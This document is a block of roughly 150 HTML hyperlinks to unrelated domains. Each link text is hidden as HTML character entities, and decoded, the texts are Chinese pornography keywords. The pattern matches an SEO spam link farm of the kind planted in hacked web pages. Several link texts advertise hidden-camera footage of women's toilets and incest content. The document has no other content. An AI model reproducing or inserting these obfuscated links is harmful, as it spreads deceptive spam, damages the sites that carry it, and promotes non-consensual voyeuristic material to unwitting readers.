<a href="http://dghmbz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgecko.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://hhxhps.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://229msc.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://jsfk120.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sinesung.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://fztv8.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://sqjudian.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hlpyx.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://btshangshang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://kaidifei.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://whwell.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://mgocc.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://direxianlan.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://botaisbc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shunqidao.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://91taoyou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://szhylhj.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://929ke.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjhyty.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://33bv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://qianhongart.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://0769aaa.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hngxin.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xahaode.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://pv36.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://sactoo.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://fyedm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://qcyan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99syt.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://chinahuy.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://kezukego.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://jyecu.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://cqmwy.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://fuya888.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://anan58.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://cqich.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://nchkc.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://pyytfs.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://tqzl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://hnmn120.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://shuyukm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://meilala188.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://4946a.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://btdykj.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hbyypm.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://ntzhwl.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://fjjmtx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://detanhuo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuofa886.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://taibon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://wisardgao.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://smpa18.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://sdclear.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://i8zj.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chinamyx.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://letudd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://gxrxzk.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://stsbh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://xhcmall.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://xumama.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://hsjyt.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://5128686.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ibawu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynrctb.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqheins.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaokankj.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://dinglink.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sytbm.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://weitao369.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
